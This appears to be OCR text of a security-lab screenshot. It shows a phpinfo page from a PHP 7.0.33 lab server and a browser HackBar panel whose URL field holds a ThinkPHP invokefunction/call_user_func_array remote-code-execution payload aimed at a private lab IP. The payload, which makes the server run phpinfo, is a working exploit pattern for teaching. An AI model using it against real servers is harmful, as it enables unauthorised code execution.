 PHP Version 7.0.33
php
System Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
Build Date May 6 2019 18:22:03
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc' '--enable-
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-
pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-
png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-
shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--
enable-mbstring' '--enable-intl' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-
openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip'
'--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc
Loaded Configuration File /www/server/php/70/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Adblock Plus HackBar Max HackBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.222.130/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Split URL
Execution
Ms08067安全实验室
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13